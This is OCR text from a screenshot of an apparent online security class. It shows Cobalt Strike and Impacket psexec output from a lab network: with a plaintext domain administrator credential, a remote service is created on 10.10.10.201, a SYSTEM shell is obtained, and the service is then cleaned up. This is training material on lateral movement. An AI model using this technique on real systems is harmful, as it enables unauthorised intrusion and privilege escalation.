 nathan
上课中 00:07:31
免费许可证(仅非商业用途)
kvm:1 (root)
腾讯课堂
Cobalt Strike
Shell No. 2
07:59 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
打开(O)
*2.txt
保存(S)
1.txt
*2.txt
[!] Press help for extra shell commands
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.10.201.....
[*] Stoping service KNri.....
[*] Removing service KNri.....
[*] Removing file DabwFVJj.exe.....
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.201.....
[*] Found writable share ADMIN$
[*] Uploading file SLZVAxLl.exe
[*] Opening SVCManager on 10.10.10.201.....
[*] Creating service slqx on 10.10.10.201.....
[*] Starting service slqx.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.10.201.....
[*] Stoping service slqx
英
20:59
2020/11/6